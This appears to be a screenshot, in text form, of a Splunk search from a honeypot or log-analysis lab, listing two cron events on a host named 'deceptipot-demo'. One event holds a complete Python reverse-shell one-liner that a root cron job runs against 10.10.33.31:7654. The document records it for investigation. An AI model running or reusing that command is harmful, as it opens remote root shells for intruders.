 splunk>enterprise Apps ▾ 1 Messages ▾ Settings ▾ Activity ▾ Help ▾ Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As ▾ Create Table View Close
1 index="task5" ("CRON" OR "cron") All time ▾
✓ 2 events (before 1/17/26 1:39:18.000 AM) No Event Sampling ▾ Job ▾ Smart Mode ▾
Events (2) Patterns Statistics Visualization
Timeline format ▾ – Zoom Out + Zoom to Selection × Deselect 1 minute per column
Format ▾ Show: 20 Per Page ▾ View: List ▾
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# date_hour 2
# date_mday 1
# date_minute 2
a date_month 1
# date_second 1
> 8/12/25
10:00:01.270 AM
2025-08-12T10:00:01.270628+00:00 deceptipot-demo CRON[3042]: (root) CMD (/usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.connect(("10.10.33.31",7654));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bi
n/sh","-i"]);' >> /tmp/cron_output.log 2>&1)
host = deceptipot-demo source = syslog sourcetype = syslog
> 8/12/25
9:55:01.259 AM
2025-08-12T09:55:01.259537+00:00 deceptipot-demo CRON[2971]: (root) CMD (command -v debian-sa1 > /dev/null && debian-sa1 1 1)
host = deceptipot-demo source = syslog sourcetype = syslog
Activate Windows
Go to Settings to activate Windows.